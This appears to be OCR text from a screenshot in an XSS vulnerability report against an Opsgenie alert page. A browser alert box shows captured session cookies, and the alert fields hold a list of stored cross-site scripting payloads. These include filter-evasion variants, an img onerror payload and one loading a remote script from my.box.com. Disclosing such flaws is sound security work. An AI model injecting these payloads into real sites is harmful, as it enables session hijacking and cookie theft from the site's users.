 drosofray.app.opsgeni.us/alert/detail/7d355471-b900-4e4b-b806-b2a967dff70f-1598904947953/details
drosofray.app.opsgeni.us says
OPSGENIE_ACTIVE_CUSTOMER=drosofray; ajs_group_id=null;
ajs_anonymous_id=%222109cf30-0b80-4efd-90b9-592479c8a05d%2
2; __stripe_mid=cd5500d3-00ba-4d67-aaec-1565edb9b86e;
__stripe_sid=02be4859-1e12-427f-9a65-1690204e1452;
AWSALB=Rlv4fHJlBIxb+cJriaMkmY
abXdj4WsUgB+aNbSb5Xmxlh8ApXy+4abxsJMW+8APNprwMh2DxtP
qpXmnMr0cpzCY1Agy0pnWA4JSL/8hR+RZiAEruSTq40jrAFzfO;
AWSALBCORS=Rlv4fHJlBIxb+cJriaMkmYabXdj4WsUgB+aNbSb5Xmxl
h8ApXy+4abxsJMW+8APNprwMh2DxtPqpXmnMr0cpzCY1Agy0pnW
A4JSL/8hR+RZiAEruSTq40jrAFzfO
OK
Alerts
P3
Aug 31, 2020 10:15 PM (GMT+02:00) • No Owner
“><ScRiPt>alert(document.cookie) “><
x1
#1
https://drosofray.app.opsgeni.us/alert/detail/7d35
+ Ad
Ack
Close
OPEN
Details
Activity log
Responder states
Source
medalicharfeddine@gmail.com
Integration
Default API (API)
Alias
7d355471-b900-4e4b-b806-b2a967dff70f-1598904947953
Last Updated At
Aug 31, 2020 10:17 PM (GMT+02:00)
Description
Priority
P3 - Moderate
ELAPSED TIME
0h 1m 57s
Extra properties
+ Add extra property
“><ScRiPt>alert(document.cookie)</script> “><<script>alert(document.cookie);//<</script> foo<script>alert(document.cookie)</script> <scr<script>ipt>alert(document.cookie)</scr</script>ipt>
%22/%3E%3CBODY%20onload=’document.write(%22%3Cs%22%2b%22cript%20src=http://my.box.com/xss.js%3E%3C/script%3E%22)’%3E ‘; alert(document.cookie); var foo=’ foo\’; alert(document.cookie);//’;
</script><script >alert(document.cookie)</script> <img src=asdf onerror=alert(document.cookie)>
Copy
<img src=asdf onerror=alert(document.cookie)>
9+